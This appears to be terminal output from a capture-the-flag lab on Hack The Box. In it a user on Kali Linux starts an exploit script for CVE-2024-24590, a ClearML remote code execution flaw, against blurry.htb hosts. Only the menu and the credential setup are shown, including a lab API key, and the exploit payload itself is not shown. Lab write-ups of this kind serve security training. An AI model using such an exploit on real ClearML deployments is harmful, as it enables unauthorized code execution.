 ┌──(.env)─(kali㉿kali)-[~]
└─$ python3 rce.py
CVE-2024-24590 - ClearML RCE
============================
[1] Initialize ClearML
[2] Run exploit
[0] Exit
[>] Choose an option: 1
[+] Initializing ClearML
[i] Press enter after pasting the configuration
ClearML SDK setup process
Please create new clearml credentials through the settings page in your `clearml-server` web app (e.g. http://localhost:8080//settings/workspace-configuration
)
Or create a free account at https://app.clear.ml/settings/workspace-configuration
In settings page, press "Create new credentials", then press "Copy to clipboard".
Paste copied configuration here:
Detected credentials key="9SASIN2AHNFK4QLOHAC4" secret="CBuL***"
ClearML Hosts configuration:
Web App: http://app.blurry.htb
API: http://api.blurry.htb
File Store: http://files.blurry.htb
Verifying credentials ...
Credentials verified!
New configuration stored in /home/kali/clearml.conf
ClearML setup completed successfully.